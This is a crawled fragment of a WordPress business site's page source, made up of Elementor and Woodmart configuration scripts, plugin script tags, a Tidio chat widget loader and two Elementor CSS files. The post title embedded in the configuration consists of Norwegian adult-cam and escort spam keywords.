var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/zaghami.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/zaghami.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8d1ef934d0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14751,"title":"Sexcam%20chat%20eldre%20damer%20s%C3%B8ker%20yngre%20menn%20escorte%20fredrikstad%20h%C3%A5rete%20porno%20%E2%80%93%20ZAGHAMI","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=7.0.4" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_fcc85dcaed4d5555bd01806833e81b42","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/zaghami.com\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8bf21379e612cada37306a0adae42e87","fragment_name":"wc_fragments_8bf21379e612cada37306a0adae42e87","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"yes","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"fd6e3d434a","wishlist_fragments_nonce":"ae0d485a19","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_b9a6a5c7200eb02a52864b588e61b386","wishlist_fragment_name":"woodmart_wishlist_fragments_b9a6a5c7200eb02a52864b588e61b386","frequently_bought":"865c3138ec"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-wd-layered-nav-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-pro-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-wpbakery-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-page-title-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-page-navigation-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-mod-comments-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-scroll-top-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-form-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","nonce":"7790e8f33c","urls":{"assets":"https:\/\/zaghami.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/zaghami.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zaghami.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "stdpu424bbrkf55ggrmbmgt9jqshgcfw";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/stdpu424bbrkf55ggrmbmgt9jqshgcfw.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 15:25:43 -->

--- FILE ---
content_type: text/css
request_url: https://zaghami.com/wp-content/uploads/elementor/css/post-8310.css?ver=1768533428
body_size: 566
content:
.elementor-8310 .elementor-element.elementor-element-8bc4a6f{padding:0px 0px 0px 0px;}.elementor-8310 .elementor-element.elementor-element-1905bf7{text-align:left;}.elementor-8310 .elementor-element.elementor-element-1905bf7 img{width:100%;opacity:1;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-a940a4d .swiper-slide-bg{background-color:#F7FDFDFC;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/bahrain.png);background-size:auto;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-a940a4d .swiper-slide-contents{margin:0 auto;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-f0c706f .swiper-slide-bg{background-color:#4054b2;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/saudi-2.png);background-size:cover;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-5209b41 .swiper-slide-bg{background-color:#1abc9c;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/dubai-indu.png);background-size:cover;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-48e7a79 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/kuwait-2.jpg);background-size:cover;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-d7d56d3 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/oman.jpg);background-size:cover;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide{transition-duration:calc(2500ms*1.2);height:100px;}.elementor-8310 .elementor-element.elementor-element-268f573{width:100%;max-width:100%;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide-contents{max-width:100%;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide-inner{text-align:center;}.elementor-8310 .elementor-element.elementor-element-656bb61{width:initial;max-width:initial;text-align:right;}.elementor-8310 .elementor-element.elementor-element-656bb61 img{width:74%;max-width:70%;}.elementor-8310 .elementor-element.elementor-element-79b84df > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8310 .elementor-element.elementor-element-79b84df{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8310 .elementor-element.elementor-element-79b84df > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8310 .elementor-element.elementor-element-ba272aa > .elementor-widget-container{background-color:#287B84;}.elementor-8310 .elementor-element.elementor-element-ba272aa .elementor-menu-toggle{margin-right:auto;background-color:#02010100;}.elementor-8310 .elementor-element.elementor-element-ba272aa .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-8310 .elementor-element.elementor-element-ba272aa .elementor-nav-menu--main .elementor-item{color:#E8F3F2;fill:#E8F3F2;}.elementor-8310 .elementor-element.elementor-element-ba272aa div.elementor-menu-toggle{color:#FFFFFF;}.elementor-8310 .elementor-element.elementor-element-ba272aa div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8310 .elementor-element.elementor-element-1905bf7 img{width:100%;height:50px;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide{height:100px;}.elementor-8310 .elementor-element.elementor-element-656bb61{width:var( --container-widget-width, 120.125px );max-width:120.125px;--container-widget-width:120.125px;--container-widget-flex-grow:0;}.elementor-8310 .elementor-element.elementor-element-656bb61 img{width:100%;max-width:100%;height:50px;}.elementor-8310 .elementor-element.elementor-element-ba272aa > .elementor-widget-container{margin:0px 0px -3px 0px;padding:5px 0px 0px 4px;}.elementor-8310 .elementor-element.elementor-element-ba272aa{--nav-menu-icon-size:20px;}.elementor-8310 .elementor-element.elementor-element-ba272aa .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-8310 .elementor-element.elementor-element-ca752d5{width:20%;}.elementor-8310 .elementor-element.elementor-element-943effd{width:60%;}.elementor-8310 .elementor-element.elementor-element-9c52e9f{width:20%;}}@media(max-width:767px){.elementor-8310 .elementor-element.elementor-element-ca752d5{width:50%;}.elementor-8310 .elementor-element.elementor-element-1905bf7 img{width:70%;height:32px;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide-contents{max-width:0%;}.elementor-8310 .elementor-element.elementor-element-9c52e9f{width:50%;}.elementor-8310 .elementor-element.elementor-element-9c52e9f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8310 .elementor-element.elementor-element-656bb61{text-align:right;}.elementor-8310 .elementor-element.elementor-element-656bb61 img{width:91%;max-width:100%;height:34px;}.elementor-8310 .elementor-element.elementor-element-ba272aa > .elementor-widget-container{margin:0px 0px -5px 0px;padding:4px 4px 0px 4px;}}/* Start custom CSS for slides, class: .elementor-element-268f573 */.elementor-8310 .elementor-element.elementor-element-268f573 {
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://zaghami.com/wp-content/uploads/elementor/css/post-8449.css?ver=1768533428
body_size: 1040
content:
.elementor-8449 .elementor-element.elementor-element-ebc16f0:not(.elementor-motion-effects-element-type-background), .elementor-8449 .elementor-element.elementor-element-ebc16f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181515;}.elementor-8449 .elementor-element.elementor-element-ebc16f0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8449 .elementor-element.elementor-element-ebc16f0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8449 .elementor-element.elementor-element-071c549:not(.elementor-motion-effects-element-type-background), .elementor-8449 .elementor-element.elementor-element-071c549 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C0909;}.elementor-8449 .elementor-element.elementor-element-071c549 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8449 .elementor-element.elementor-element-071c549{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8449 .elementor-element.elementor-element-600492f > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-8449 .elementor-element.elementor-element-600492f iframe{height:380px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-menu-toggle{margin-right:auto;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--main .elementor-item{color:#FDFBFB;fill:#FDFBFB;padding-left:0px;padding-right:0px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:15px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--dropdown{background-color:#FCA2A2;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-100px !important;}.elementor-8449 .elementor-element.elementor-element-c2798e0 .elementor-menu-toggle{margin-right:auto;}.elementor-8449 .elementor-element.elementor-element-c2798e0 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;}.elementor-8449 .elementor-element.elementor-element-c2798e0 .elementor-nav-menu--main .elementor-item{color:#F9F4F4;fill:#F9F4F4;}.elementor-8449 .elementor-element.elementor-element-db024fd{text-align:right;font-family:"Arial", Sans-serif;font-size:13px;line-height:0.1em;color:#FFFFFF;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8449 .elementor-element.elementor-element-954a154 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8449 .elementor-element.elementor-element-954a154 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8449 .elementor-element.elementor-element-954a154 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-type-html{padding-bottom:0px;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .e-form__buttons__wrapper__button-next{background-color:#287B84;color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button[type="submit"]{background-color:#287B84;color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button{border-radius:50px 50px 50px 50px;}.elementor-8449 .elementor-element.elementor-element-954a154{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8449 .elementor-element.elementor-element-e2eed8d{text-align:left;}.elementor-8449 .elementor-element.elementor-element-e2eed8d img{width:75%;}.elementor-8449 .elementor-element.elementor-element-087eafd{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#287B84;}.elementor-8449 .elementor-element.elementor-element-087eafd > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-8449 .elementor-element.elementor-element-087eafd .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-8449 .elementor-element.elementor-element-7a828f3{text-align:center;font-family:"Arial", Sans-serif;line-height:0.1em;color:#FFFFFF;}.elementor-8449 .elementor-element.elementor-element-4a746926 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8449 .elementor-element.elementor-element-4a746926:not(.elementor-motion-effects-element-type-background), .elementor-8449 .elementor-element.elementor-element-4a746926 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECE9E2;}.elementor-8449 .elementor-element.elementor-element-4a746926{box-shadow:0px 21px 48px 0px rgba(99,115,129,0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-8449 .elementor-element.elementor-element-4a746926 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8449 .elementor-element.elementor-element-307a9b3e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-8449 .elementor-element.elementor-element-307a9b3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-8449 .elementor-element.elementor-element-307a9b3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-8449 .elementor-element.elementor-element-d0bca8d{text-align:center;font-family:"Arial", Sans-serif;color:#000306;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, 